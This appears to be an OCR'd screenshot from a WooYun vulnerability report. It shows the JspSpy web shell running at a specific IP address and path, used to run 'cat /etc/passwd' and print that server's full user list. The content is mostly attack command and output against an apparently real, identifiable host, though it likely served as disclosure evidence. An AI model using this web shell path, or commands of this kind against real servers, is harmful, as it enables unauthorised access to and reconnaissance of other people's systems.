 JspSpy Codz By - Ninty
222.41.148.203:8080/test/jspshell.jsp
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:499:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:498:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:497:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:496:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
memcached:x:495:494:Memcached daemon:/var/run/memcached:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:494:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
www.wooyun.org